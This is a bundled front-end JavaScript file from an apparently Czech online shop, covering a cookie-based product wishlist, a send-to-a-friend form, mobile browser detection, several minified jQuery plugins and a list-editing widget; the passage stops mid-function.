				//				$('#muj-vyber').find('.seznamproduktu').slideDown(800);
				//				var d = JSON.parse($.cookie('muj-vyber'));
				//				if( Object.keys(d).length < 5 ){
				//					$('#muj-vyber').find('.akceseznam').slideUp(800);
				//				}else{
				//					$('#muj-vyber').find('.akceseznam').slideDown(800);
				//				}
			},
			success: function (html) {
				if ($('#muj-vyber').size() > 0) {
					$('#muj-vyber').remove();
				}
				if ($('.muj-vyber-seznam').size() == 0) {
					$('body').append(html);
				}
				if (typeof (obj) != 'undefined') {
					if (akce == 'del' && (
							($(obj).parents('#obsah').size() > 0 && $(obj).parents('.muj-vyber-seznam').size() > 0)
							)
							) {
						$(obj).parents('.produkt').eq(0).remove();
					}
				}
				// oznaceni vsech vybranych
				var seznam = JSON.parse($.cookie('muj-vyber'));
				if (seznam == null)
					seznam = {};
				var maxKey = 0;
				var eKey = false;
				var existuje = false;
				var idProdukt = $(this).attr('data-id');

				if (typeof (seznam) == 'object') {
					$('.button-vyber').each(function () {
						var produkt = $(this);
						$.each(seznam, function (key, element) {
							if (element == $(produkt).attr('data-id')) {
								$(produkt).addClass('activ');
								$(produkt).find('.popis-btn').text(GetLangStr(1393,'Odebrat z výběru'));
								$(produkt).attr('title',GetLangStr(1393,'Odebrat z výběru'));
								$(produkt).find('.popis-btn').attr('title',GetLangStr(1393,'Odebrat z výběru'));
								$(produkt).find('.button-vyber').attr('title',GetLangStr(1393,'Odebrat z výběru'));
								$(produkt).find('span').attr('title', GetLangStr(1393,'Odebrat z výběru'));

								var src = $(produkt).find('img').attr('src');
								if ($(produkt).find('img').size() > 0) {
									src = src.replace('.png', '-hover.png');
									$(produkt).find('img').attr('src', src);
									$(produkt).find('img').attr('title',GetLangStr(1393,'Odebrat z výběru') );
								}
							}
						});
					});
				}
				MujVyberInit();
			}
		});
	} else {
		MujVyberInit();
	}

},800);

function RoletkaIconToggle() {
	MujVyberJeAktivni();

	var title = $('#muj-vyber').find('.muj-vyber-toggle').attr('title');
	if ($('#muj-vyber').find('.seznamproduktu').is(':visible')) {
		$('#muj-vyber').find('.muj-vyber-toggle').find('.fontello-icons').html('&#xe942;');
		title = GetLangStr(1115,'Zobrazit můj výběr');
	} else {
		$('#muj-vyber').find('.muj-vyber-toggle').find('.fontello-icons').html('&#xe942;');//&#xe84a;');
		title = GetLangStr(1431,'Skrýt výběr');
	}
	$('#muj-vyber').find('.muj-vyber-toggle').attr('title', title);
}

function RoletkaToggle() {
	MujVyberJeAktivni();

	var d = JSON.parse($.cookie('muj-vyber'));
	if (d == null || typeof (d) != 'object')
		d = {};
	RoletkaIconToggle();
	if( typeof(Object.keys) == 'undefined' ){
		return;
	}

	if ( Object.keys(d).length < 5) {
		$('#muj-vyber').find('.seznamproduktu').slideToggle('slow');
		$('#muj-vyber').find('.akceseznam').slideToggle('slow');
		$('#muj-vyber').find('.muj-vyber-vse').hide();
	} else {
		$('#muj-vyber').find('.muj-vyber-vse').show();
		if ($('#muj-vyber').find('.seznamproduktu').is(':visible')) {
			$('#muj-vyber').find('.seznamproduktu').slideUp('slow');
			$('#muj-vyber').find('.akceseznam').slideUp(1300);
		} else {
			$('#muj-vyber').find('.seznamproduktu').slideDown('slow');
			$('#muj-vyber').find('.akceseznam').slideDown(1300);
		}
	}
	if ($.cookie('mujVyberOn') == 'true') {
		$.cookie('mujVyberOn', 'false', {expires: 150, path: '/'});
	} else {
		$.cookie('mujVyberOn', 'true', {expires: 150, path: '/'});
	}
}
function MujVyberInit() {
	MujVyberJeAktivni();

	$('#muj-vyber').find('.nadpis-boxu:not(.vyber-init-ok)').click(function () {
		RoletkaToggle();
	});
	$('#muj-vyber').find('.nadpis-boxu').addClass('vyber-init-ok');

	$('#muj-vyber').find('.muj-vyber-toggle:not(.vyber-init-ok)').click(function () {
		RoletkaToggle();
	});
	$('#muj-vyber').find('.muj-vyber-toggle').addClass('vyber-init-ok');


	$('#muj-vyber').find('.button-detail, .nahled ').click(function () {
		$.fancybox.showActivity();
		RoletkaToggle();
	});
	$('#muj-vyber').find('.button-vyber:not(.vyber-init-ok)').on('click', function () {
		buttonVyberClick(this);
		$(this).addClass('vyber-init-ok');
	});
	$('#muj-vyber').find('.button-vyber').addClass('vyber-init-ok');

	var src = '';
	var d = JSON.parse($.cookie('muj-vyber'));
	if (d == null || typeof (d) != 'object')
		d = {};


	if( typeof(Object.keys) == 'undefined' ){
		return;
	}

	if ($.cookie('mujVyberOn') != 'true') {
		$('#muj-vyber').find('.muj-vyber-toggle').find('.fontello-icons').html('&#xe942;');
		$('#muj-vyber').find('.muj-vyber-toggle').attr('title', "Skrýt výběr");
		$('#muj-vyber').find('.seznamproduktu').slideUp(800);
		$('#muj-vyber').find('.muj-vyber-vse').slideUp(800);
		$('#muj-vyber').find('.akceseznam').slideUp(800);
	} else {
		$('#muj-vyber').find('.muj-vyber-toggle').find('.fontello-icons').html('&#xe942;');//&#xe84a;');
		$('#muj-vyber').find('.muj-vyber-toggle').attr('title', GetLangStr(1115,'Zobrazit můj výběr'));
		if (Object.keys(d).length < 5) {
			$('#muj-vyber').find('.muj-vyber-vse').hide();
		} else {
			$('#muj-vyber').find('.muj-vyber-vse').show();
		}
		$('#muj-vyber').find('.akceseznam').show();
	}

	$('.pocet-ve-vyberu').remove();
	$('.pocet-meho-vyberu').text(Object.keys(d).length);
	$('box-stav').find('.button-stav').addClass('activ');
	var polozky = GetLangStr(1108,'položek');
	switch (Object.keys(d).length) {
		case 0:
			var url = window.location.href;
			if ($('.muj-vyber-dotaz').size() == 0 && url.match(/\/muj-vyber\//) != null) {
				window.location.href = zacatekUrl;
			}
			break;
		case 1:
			polozky = GetLangStr(1396,'položka');
			break;
		case 2:
		case 3:
		case 4:
			polozky = GetLangStr(1496,'položky');
			break;
		default:
			polozky = GetLangStr(1108,'položek');
			break;
	}
	$('.popis-poctu').text(polozky);
	$('.pocet-meho-vyberu').text(Object.keys(d).length);

	if (Object.keys(d).length > 0) {
		$('#stavVyberu').addClass('vyber-plny');
		$('.link-vyber-plny').css('display', '');
		$('.link-vyber-prazdny').hide();
	} else {
		$('#stavVyberu').removeClass('vyber-plny');
		$('.link-vyber-plny').hide();
		$('.link-vyber-prazdny').css('display', '');
	}

	if ($('.muj-vyber-seznam').size() == 0) {
		switch (Object.keys(d).length) {
			case 1:
				polozky = GetLangStr(1396,'položka');
				break;
			case 2:
			case 3:
			case 4:
				polozky = GetLangStr(1496,'položky');
				break;
			default:
				polozky = ' '+GetLangStr(1108,'položek');
				break;
		}
		$('#muj-vyber').find('.nadpis-boxu').append('<span class="pocet-ve-vyberu">(' + Object.keys(d).length + ' ' + polozky + ')</span>');
	} else {
		$('.muj-vyber-seznam').find('.button-vyber').addClass('activ');
		$('.muj-vyber-seznam').find('.button-vyber').attr('title', GetLangStr(1393,'Odebrat z výběru'));
		$('.muj-vyber-seznam').find('.button-vyber').find('.popis-btn').text(GetLangStr(1393,'Odebrat z výběru'));
		$('.muj-vyber-seznam').find('.button-vyber').find('span').attr('title', GetLangStr(1393,'Odebrat z výběru'));
	}

	$('img.obr-opozdeny').each(function () {
		$(this).attr('src', $(this).attr('data-original'));
		$(this).attr('data-original', '');
		$(this).removeClass('obr-opozdeny');
	});
	setTimeout(function(){
		ZaslatVyberInit();
		$('.button-vyber:not(.vyber-init-ok)').click(function () {
			buttonVyberClick(this);
		});
		$('.button-vyber').addClass('vyber-init-ok');
	},500);
}

// je ve verzi 'mobil' ? Schovat
function MujVyberJeAktivni() {
	if ($('#menu-obal').find('.mainMenu').is(':visible')) {
		$('#muj-vyber').show();
		return true;
	} else {
		$('#muj-vyber').hide();
		return false;
	}
}


function ZaslatVyberInit() {
	$('.zaslat-vyber-button:not(.zvbclikok)').click(function () {
		$(this).addClass('zvbclikok');
		FBShow(this, GetLangStr(1388,'Zaslat známému'), $('.zaslat-vyber-okno').html(), $('.zaslat-vyber-okno'));
		$('input, select, textarea', $('#fancybox-content')).each(function () {
			$(this).attr('id', $(this).attr('id') + '_fb');
		});

		$('.titleInput').attr('value', $('h1').text());
		$('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('attach', {
			scroll: false,
			bindMethod: 'bind',
			promptPosition: "centerRight",
			success: function () {
				MomentProsim();
				this.submit();
			}
		});
		try{
			$('#fancybox-content').find('.email-seznam').MDseznam({
				input: 'text'
				, max: 5
				, move: false
				, 'class': 'vyber-email-input validate[required,custom[email]]'
			});
		}catch(e){

		}

		$('input[name=fb_close],.fb_close').click(function () {
			$('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('hideAll');
			$.fancybox.close();
		});
		$('.zaslat-vyber-send-button').click(function () {
			if ($('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('validate')) {
				var postData = new Array();
				postData = GetDataFromBlock($('#zaslat-vyber-form', '#fancybox-content'), true);
				postData['pozice'] = 'modul';
				postData['typ'] = 'zaslat_znamemu';
				postData['varianta'] = 'zaslat-vyber';
				postData['a'] = 'send';

				$('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('hideAll');

				$.ajax({
					url: zacatekUrlHttps + 'xhtmlgate.php',
					type: 'POST',
					data: postData,
					dataType: 'html',
					timeout: 28000,
					beforeSend: function () {
						$('#fancybox-content').html('<p class="zaslat-vyber-odesilani"><img src="' + zacatekUrl + 'images/_loading.gif" alt="nahrávám" />'+GetLangStr(1389,'Zpráva se odesílá...')+'</p>');
					},
					error: function () {
						mdAjaxError('ZaslaniZnamemu: Ajax error');
					},
					success: function (html) {
						$('#fancybox-content').html(html);
						setTimeout(function () {
							$.fancybox.close();
						}, 1000);
					}
				});
			} else {
				$('#send_button_fb').validationEngine('showPrompt',GetLangStr(1390,'Opravte zvýrazněná pole.'), 'red', 'centerRight', true);
				setTimeout(function () {
					$('#send_button_fb').validationEngine('hide');
				}, 2000);
			}
			return false;
		});

		$('.zaslat-vyber-admin-button').click(function () {
			$.ajax({
				url: zacatekUrlHttps + 'xhtmlgate.php?pozice=modul&typ=zaslat_znamemu&a=admin&varianta=zaslat-vyber',
				type: 'POST',
				dataType: 'html',
				timeout: 28000,
				beforeSend: function () {
					$('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('hideAll');
					$('#zaslat-vyber-form', $('#fancybox-content')).validationEngine('detach');
					$('#fancybox-content').html('<table class="zaslat-vyber-odesilani"><tr><td><img src="' + zacatekUrl + 'images/_loading.gif" alt="nahrávám" /></td><td>'+GetLangStr(1391,'Moment...')+'</td></tr></table>');
				},
				error: function () {
					mdAjaxError('ZaslaniZnamemu: Ajax error');
				},
				success: function (html) {
					$('#fancybox-content').html(html);
					tb_init('a.thickbox');
				}
			});
		});
	});
}
/* ## SRC: js/jquery.browser.js ## */
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.mobile will be true if the browser is a mobile device
 *
 **/
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
/* ## SRC: js/jquery.lazyload.min.js ## */

(function(c,b,a,e){var d=c(b);c.fn.lazyload=function(f){var i=this;var j;var h={threshold:1000,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function k(){var l=0;i.each(function(){var m=c(this);if(h.skip_invisible&&!m.is(":visible")){return}if(c.abovethetop(this,h)||c.leftofbegin(this,h)){}else{if(!c.belowthefold(this,h)&&!c.rightoffold(this,h)){m.trigger("appear");l=0}else{if(++l>h.failure_limit){return false}}}});if(typeof(vyrovnatProdukty)!=="undefined"){vyrovnatProdukty()}}if(f){if(e!==f.failurelimit){f.failure_limit=f.failurelimit;delete f.failurelimit}if(e!==f.effectspeed){f.effect_speed=f.effectspeed;delete f.effectspeed}c.extend(h,f)}j=(h.container===e||h.container===b)?d:c(h.container);if(0===h.event.indexOf("scroll")){j.bind(h.event,function(){return k()})}var g=0;this.each(function(){var l=this;var m=c(l);l.loaded=false;if(m.attr("src")===e||m.attr("src")===false){m.attr("src",h.placeholder)}m.one("appear",function(){if(!this.loaded){if(h.appear){var n=i.length;h.appear.call(l,n,h)}c("<img />").bind("load",function(){var p=m.data(h.data_attribute);m.hide();if(m.is("img")){m.attr("src",p)}else{m.css("background-image","url('"+p+"')")}m[h.effect](h.effect_speed);m.addClass("load-ok");l.loaded=true;g++;var o=c.grep(i,function(r){return !r.loaded});i=c(o);if(h.load){var q=i.length;h.load.call(l,q,h)}}).attr("src",m.data(h.data_attribute))}});if(0!==h.event.indexOf("scroll")){m.bind(h.event,function(){if(!l.loaded){m.trigger("appear")}})}});if(g>0&&typeof(vyrovnatProdukty)!=="undefined"){vyrovnatProdukty()}d.bind("resize",function(){k()});if((/iphone|ipod|ipad.*os 5/gi).test(navigator.appVersion)){d.bind("pageshow",function(l){if(l.originalEvent&&l.originalEvent.persisted){i.each(function(){c(this).trigger("appear")})}})}c(a).ready(function(){k()});return this};c.belowthefold=function(g,h){var f;if(h.container===e||h.container===b){f=(b.innerHeight?b.innerHeight:d.height())+d.scrollTop()}else{f=c(h.container).offset().top+c(h.container).height()}return f<=c(g).offset().top-h.threshold};c.rightoffold=function(g,h){var f;if(h.container===e||h.container===b){f=d.width()+d.scrollLeft()}else{f=c(h.container).offset().left+c(h.container).width()}return f<=c(g).offset().left-h.threshold};c.abovethetop=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollTop()}else{f=c(h.container).offset().top}return f>=c(g).offset().top+h.threshold+c(g).height()};c.leftofbegin=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollLeft()}else{f=c(h.container).offset().left}return f>=c(g).offset().left+h.threshold+c(g).width()};c.inviewport=function(f,g){return !c.rightoffold(f,g)&&!c.leftofbegin(f,g)&&!c.belowthefold(f,g)&&!c.abovethetop(f,g)};c.extend(c.expr[":"],{"below-the-fold":function(f){return c.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return c.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !c.rightoffold(f,{threshold:0})},"in-viewport":function(f){return c.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return c.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !c.rightoffold(f,{threshold:0})}})})(jQuery,window,document);
/* ## SRC: js/jquery.lazyload.run.js ## */
$(document).ready(function() {
	$("img.obr-opozdeny").show().lazyload();
	$("img.obr-opozdeny").removeClass('obr-opozdeny');

	setTimeout(function(){  $(window).scroll(); }, 400 );
});
/* ## SRC: js/jquery.cookie.min.js ## */
jQuery.cookie=function(B,I,L){if(typeof I!="undefined"){L=L||{};if(I===null){I="";L.expires=-1}var E="";if(L.expires&&(typeof L.expires=="number"||L.expires.toUTCString)){var F;if(typeof L.expires=="number"){F=new Date();F.setTime(F.getTime()+(L.expires*24*60*60*1000))}else{F=L.expires}E="; expires="+F.toUTCString()}var K=L.path?"; path="+(L.path):"";var G=L.domain?"; domain="+(L.domain):"";var A=L.secure?"; secure":"";document.cookie=[B,"=",encodeURIComponent(I),E,K,G,A].join("")}else{var D=null;if(document.cookie&&document.cookie!=""){var J=document.cookie.split(";");for(var H=0;H<J.length;H++){var C=jQuery.trim(J[H]);if(C.substring(0,B.length+1)==(B+"=")){D=decodeURIComponent(C.substring(B.length+1));break}}}return D}};
/* ## SRC: js/jquery.color.min.js ## */

(function(d){d.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(f,e){d.fx.step[e]=function(g){if(g.state==0){g.start=c(g.elem,e);g.end=b(g.end)}g.elem.style[e]="rgb("+[Math.max(Math.min(parseInt((g.pos*(g.end[0]-g.start[0]))+g.start[0]),255),0),Math.max(Math.min(parseInt((g.pos*(g.end[1]-g.start[1]))+g.start[1]),255),0),Math.max(Math.min(parseInt((g.pos*(g.end[2]-g.start[2]))+g.start[2]),255),0)].join(",")+")"}});function b(f){var e;if(f&&f.constructor==Array&&f.length==3){return f}if(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(f)){return[parseInt(e[1]),parseInt(e[2]),parseInt(e[3])]}if(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(f)){return[parseFloat(e[1])*2.55,parseFloat(e[2])*2.55,parseFloat(e[3])*2.55]}if(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(f)){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}if(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(f)){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}return a[d.trim(f).toLowerCase()]}function c(g,e){var f;do{f=d.curCSS(g,e);if(f!=""&&f!="transparent"||d.nodeName(g,"body")){break}e="backgroundColor"}while(g=g.parentNode);return b(f)}var a={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0]}})(jQuery);
/* ## SRC: js/function.autorefresh.min.js ## */

function rand(b,a){if(a){return Math.floor(Math.random()*(a-b+1))+b}else{return Math.floor(Math.random()*(b+1))}}var casReloadu=0;var casReloaduDef=120;function AutoReload(a){if(o=document.getElementById("reloadTimePosition")){if(a==0){RunRefresh();a=casReloaduDef}a--}if(o=document.getElementById("reloadTimePositionDevize")){var b=rand(0,100);if(b>70){b=rand(0,4);DevizeRowReload(zacatekUrl+"online_devize_row.php?row=",b)}if(a<1){DevizeRowReload(zacatekUrl+"online_devize_row.php?row=",12345);a=casReloaduDef}a--}setTimeout("AutoReload("+a+")",1000)}function TableHeaderReload(a){$(document).ready(function(){$("tr[@rel*=nadpisKurzu]").animate({color:"white"},200);$("tr[@rel*=nadpisKurzu]").load(a);$("tr[@rel*=nadpisKurzu]").animate({color:"#CC0000"},1500)})}var maxPocet=7;var poradi=0;function TableReload(a,b){if(b%2>0){$(document).ready(function(){$("tr[@rel*=row"+b+"]").animate({backgroundColor:"#FF9900"},100);$("tr[@rel*=row"+poradi+"]").load(a+b);$("tr[@rel*=row"+poradi+"]").animate({backgroundColor:"white"},1000)})}else{$(document).ready(function(){$("tr[@rel*=row"+b+"]").animate({backgroundColor:"blue"},100);$("tr[@rel*=row"+poradi+"]").load(a+b);$("tr[@rel*=row"+b+"]").animate({backgroundColor:"#CAE0F4"},1000)})}b++;if(poradi<maxPocet){setTimeout('TableReload( "'+a+'", '+b+")",200)}else{b=0}poradi=b}function DevizeRowReload(a,b){if(b%2==0){$(document).ready(function(){$("tr[@rel*=devizeRow"+b+"]").animate({backgroundColor:"#FF9900"},100);$("tr[@rel*=devizeRow"+b+"]").load(a+b);$("tr[@rel*=devizeRow"+b+"]").animate({backgroundColor:"white"},1000)})}else{$(document).ready(function(){$("tr[@rel*=devizeRow"+b+"]").animate({backgroundColor:"blue"},100);$("tr[@rel*=devizeRow"+b+"]").load(a+b);$("tr[@rel*=devizeRow"+b+"]").animate({backgroundColor:"#CAE0F4"},1000)})}if(b==12345){$("tr[@rel*=devizeHeader]").animate({color:"white"},200);$("tr[@rel*=devizeHeader]").load(a+b);$("tr[@rel*=devizeHeader]").animate({color:"#CC0000"},1500)}};
/* ## SRC: js/jquery.md.addons.js ## */
var calbackSaveFunction = '';
var pocitadloMDSeznamu = 0;
$(function() { //

	$.fn.autoresize = function ( ){
		if( $('#autoresizevypocet').size()== 0  ){
			$('body').append('<div id="autoresizevypocet" style="position:fixed; left:-200%;top:-3000%;"></div>')
		}
		var  hiddenDiv = $('#autoresizevypocet');

		var timer = null;
		var obj2 =  this;
		$(obj2).on('keyup', function () {
				update(obj2);
			}).on('focus',function(){
				update(obj2);
			});

		update(obj2);

		$(obj2).css('overflow-y','hidden');
		//$(this).css('min-height',$(this).css('min-height'));
		//$(hiddenDiv).css('min-height',$(this).css('min-height'));

		function update(obj){

			clearTimeout(timer);
			timer = setTimeout(function(){
				if( typeof(obj) != 'undefined' && typeof($(obj).val())!= 'undefined' ){
					var content = $(obj).val();
					if( content.length > 0 ){
						var paddingTop = (typeof($(obj).css('padding-top')) != 'undefined'?parseFloat($(obj).css('padding-top').replace(/px/g,'')) : 0);
						var paddingBottom = (typeof($(obj).css('padding-bottom')) != 'undefined'?parseFloat($(obj).css('padding-bottom').replace(/px/g,'')) : 0);
						if( !$(obj).hasClass('autosize-on')){
							$(obj).addClass('autosize-on')
							$(obj).css('min-height',$(obj).outerHeight()+'px');
						}
						//var linehight = parseFloat($(obj).css('line-height').replace(/px/g,''));
						var width = $(obj).width();
						content = content.replace(/\n/g, '<br>');
						//hiddenDiv.css('line-height',linehight+'px');
						hiddenDiv.css('line-height',$(obj).css('line-height'));
						hiddenDiv.css('font-size',$(obj).css('font-size'));
						hiddenDiv.css('font-family',$(obj).css('font-family'));
						hiddenDiv.css('padding-top',$(obj).css('padding-top'));
						hiddenDiv.css('padding-bottom',$(obj).css('padding-bottom'));
						hiddenDiv.width(width);
						hiddenDiv.html(content + '<br>');
						$(obj).css('height', hiddenDiv.height() + paddingTop + paddingBottom );//+ linehight/2 );
					}
				}
			},100);
		}
		setTimeout(function(){ update(obj2); },600);

	}

	// editor hodnot oddelenych ;
    $.fn.MDseznam = function( options ) {
		var defaults = {
			tisknout_moznosti:false
			,checked_mode:false
			,cena_mode:false
			,aktivni_mode:false
			,moznosti: []
			,max: 0
			,move: true
			,css: ''
			,input: 'textarea'
			,id: 0
			,changedId: 0
			,jazyky: []
		};
		var obj = this;

		if (options && typeof(options) == 'object') {
			options = $.extend( {}, defaults, options );
		}else{
			options = defaults;
		}
		this.each(function(){
			if( !$(this).hasClass('mdseznam-disabled') && !$(this).hasClass('mdseznam-loaded')  ){
				pocitadloMDSeznamu++;
				var v = $(this).val();
				var typ = $(this).prop("tagName").toLowerCase();//$(this).attr('type');
				if( typ == 'input' || typ =='textarea'){
					$(this).parent().parent().addClass('mdseznam-box');
					// vytvoreni seznamu z inputu obsahujic casti value ( rozdelene dle ;)
					var casti = new Array();
					casti = v.split(';');
					options.checked_mode = $(this).hasClass('seznam-checked');
					options.cena_mode = $(this).hasClass('seznam-cena');
					for( var i = 0; i< casti.length;i++ ){
						//AddMDPolozka(this,options, casti[i].replace(/\|n\|/g,"\n"),true);
						AddMDPolozka(this,options, casti[i],true);
					}
					$(this).hide();

					$(this).addClass('mdseznam-loaded').hide();
					if( options.move ){
						// sortable
						var sortBox = $(this).parents(".mdseznam-box:first");
						sortBox.sortable({
							items: '.mdseznam-polozka-box:not(.ui-state-disabled)',
							placeholder: "poradi-mdseznam-polozka-highlight",
							delay: 300,
							stop: function( event, ui ){
								MDSeznamSerializuj(ui.item[0],options);
							}
						});
						sortBox.find( ".mdseznam-polozka-box img").disableSelection();
					}
				}
			}
		});

		if( typeof(options.moznosti) != 'undefined' ){
			if( options.tisknout_moznosti && $(obj).parents('.mdseznam-moznosti').size() == 0 ){
				$(obj).parents('.mdseznam-box').prepend('<div class="mdseznam-moznosti" style="float: right; width:60%;"></div>');
				var data = ';'+MDSeznamSerializuj(obj,options)+';';
				$.each(options.moznosti, function( index, d ) {
					var d2 = d.split('~', 1);
					var index = index.replace('x','');
					if( typeof(d) != 'undefined' && d2 != '' ){
						var selValClass = '';
						if( data.match( ';'+d+';' )  ||  data.match( '#'+d+'\\|' ) ||  data.match( '#'+d+'~' ) ){
							selValClass = ' selected ';
						}
						$(obj).parents('.mdseznam-box').find('.mdseznam-moznosti').append('<span data-id="'+index+'"class="mdseznam-add-moznost'+selValClass+'">'+d2+'</span>');
					}
				});

				$(obj).parents('.mdseznam-box').find('.mdseznam-add-moznost').click(function(){
					var text = $(this).text();
					var id = $(this).attr('data-id');
					if( typeof(id)!= 'undefined' && id > 0 ){
						options.id = id;
					}else{
						options.id = id;
					}
					if( $(this).hasClass('selected') ){
						$(this).removeClass('selected');
						RemoveMDPolozka(obj,options, text,true);
					}else{


						var data = MDSeznamSerializuj(obj,options);
						$(this).addClass('selected');
						if( !data.match( ';'+options.id+'!' )  && !data.match( '/^'+options.id+'!/' )  && !data.match( ';'+text+';' )   && !data.match( '#'+text+'\\|' )   && !data.match( '#'+text+'~' ) ){

							options.checked_mode = $(this).hasClass('seznam-checked');
							options.cena_mode = $(this).hasClass('seznam-cena');

							AddMDPolozka(obj,options, text,true);
							data = MDSeznamSerializuj(obj,options);
						}
					}
				});

			}
		}

	}
	var MDSeznamSerializuj = function( obj, options ) {
		// slozeni dat do materske promenne
		var serData = '';
		var changedObj = null;
		var s = '';
		var maxId = 0;
		$(obj).parents('.mdseznam-box:first').find('.mdseznam-polozka-box').each(function(){
			var m = 0;
			if( typeof($(this).data('key')) !== 'undefined' ){
				m = parseInt($(this).data('key'));
			}
			if( m > maxId ){
				maxId = m;
			}
		});
		maxId=0;

		$(obj).parents('.mdseznam-box:first').find('.mdseznam-polozka-box').each(function(){
			s = '';
			var keyPolozka = $(this).data('key');
			if( typeof(keyPolozka)== 'undefined' || keyPolozka == '' ){
				$(this).data('key',  (++maxId));
			}
			$(this).find('.mdseznam-polozka').each(function(){
				if( typeof($(this).attr('data-lang')) != 'undefined' && $(this).attr('data-lang') != '' ){
					s += (s?'|':'')+$(this).attr('data-lang')+'#'+$(this).val().replace(/\n/g, '|n|');
				}else{
					s += (s?'|':'')+$(this).val().replace(/\n/g, '|n|');
				}
			});
			if( s != ''){
				if( $(this).hasClass('seznam-checked') ){
					s += '~'+ ( $(this).find('.mdseznam-polozka-checked:first').is(':checked')?'1':'');
				}
